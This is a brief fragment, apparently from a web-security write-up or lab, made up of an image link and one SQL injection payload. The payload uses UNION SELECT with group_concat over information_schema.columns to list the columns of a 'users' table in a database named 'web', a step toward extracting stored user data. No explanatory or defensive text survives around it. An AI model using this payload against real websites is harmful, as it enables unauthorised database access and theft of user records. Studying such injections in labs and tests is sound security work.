 " UNION SELECT 1,group_concat(column_name) FROM information_schema.columns WHERE table_schema= 'web' and table_name ='users'-- -